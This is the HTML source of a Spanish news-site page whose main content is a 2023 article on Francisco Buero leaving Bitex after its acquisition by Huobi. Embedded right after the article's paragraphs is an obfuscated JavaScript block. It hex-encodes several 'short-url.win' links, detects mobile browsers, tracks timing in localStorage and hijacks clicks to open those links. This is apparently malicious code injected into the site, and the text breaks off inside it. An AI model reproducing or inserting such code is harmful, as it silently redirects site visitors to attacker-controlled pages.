.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/empresas-y-negocios/",
"name": "Empresas y Negocios"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/",
"name": "Movimientos en Bitex pos adquisición de Huobi"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-95565 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child movimientos-en-bitex-pos-adquisicion-de-huobi global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 23, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-95565" class="post-95565 post type-post status-publish format-standard has-post-thumbnail hentry category-empresas-y-negocios tag-america-latina tag-bitex tag-ceo tag-criptomonedas tag-francisco-buero tag-huobi" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Empresas y Negocios" class="entry-crumb" href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Movimientos en Bitex pos adquisición de Huobi</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li></ul>
<header>
<h1 class="entry-title">Movimientos en Bitex pos adquisición de Huobi</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T12:06:22-03:00" >15/08/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fmovimientos-en-bitex-pos-adquisicion-de-huobi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Movimientos+en+Bitex+pos+adquisici%C3%B3n+de+Huobi&url=https%3A%2F%2Fwww.todoenunclick.com%2Fmovimientos-en-bitex-pos-adquisicion-de-huobi%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg&description=Movimientos+en+Bitex+pos+adquisici%C3%B3n+de+Huobi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Movimientos+en+Bitex+pos+adquisici%C3%B3n+de+Huobi %0A%0A https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/&title=Movimientos+en+Bitex+pos+adquisici%C3%B3n+de+Huobi" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Francisco Buero" title="Francisco-Buero"/></a></div>
<!-- content -->
<p><a href="https://www.linkedin.com/in/franciscotbuero" target="_blank" rel="noreferrer noopener">Francisco Buero, CEO de Bitex.la y Remitex.online</a>, ha renunciado 18 meses después de que Huobi adquiriera la plataforma de intercambio de criptomonedas y servicios de pagos cross border en América Latina. Buero, quien cofundó la empresa, citó diferencias en la forma de gestionar la empresa y a los clientes, el plan de acción propuesto para el futuro y las diferencias en la interpretación de los contratos firmados, negociados de buena fe y que en su opinión personal no han sido honrados por <a href="http://huobi.com" target="_blank" rel="noreferrer noopener">Huobi</a> -post fusión-, como las principales razones de su renuncia.</p>
<p><a href="http://bitex.la" target="_blank" rel="noreferrer noopener">Bitex.la</a> fue fundada en 2014 <em>(originalmente por Francisco Buero, Eduardo del Pino, Tomas Rojas, Cristian “Nubis” Bruno y Manuel Beaudroit)</em> y rápidamente se convirtió en uno de los principales exchanges de criptomonedas en América Latina. En 2016, Bitex lanzó un servicio transfronterizo utilizando Bitcoin y Crypto como vehículo con gran éxito <em>(utilizando la marca Remitex)</em>, cerrando dos grandes acuerdos en Chile con Transbank (2019) y Tenpo (2020). En 2022, Huobi adquirió el grupo Bitex, y las dos empresas han estado trabajando juntas para expandir su presencia en la región sudamericana.</p>
<p>Buero es un referente de la industria crypto desde 2013 en Argentina, además de haber co-fundado Conecta Bitcoin y Crypto Cambios, participó en la fundación de la <a href="http://www.bitcoinargentina.org/" target="_blank" rel="noreferrer noopener">ONG Bitcoin Argentina</a>, de la primera conferencia Latinoamericana de Bitcoin (<a href="https://www.labitconf.com/" target="_blank" rel="noreferrer noopener">LaBitConf</a>) que se realizó en Buenos Aires en 2013 y de múltiples proyectos de interés general para transmitir la innovación tecnológica que Bitcoin ofrece para la industria financiera y el público en general.</p>
<p>En un comunicado, Buero dijo: <em>«He disfrutado y apreciado mi tiempo en Bitex y estoy orgulloso de lo que hemos construido, y del progreso que hemos hecho en los últimos 18 meses trabajando codo a codo con Huobi. Estoy agradecido por el camino que hemos recorrido juntos a todos los que han participado en Bitex en estos últimos nueve años. Sin embargo, he llegado a la conclusión de que hay diferencias en la forma de atender a los clientes, y que nuestras visiones sobre cómo gestionar la empresa y el futuro de la empresa no están alineadas, y por eso creo que es en el mejor interés de la empresa que yo dé un paso al costado»</em>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt 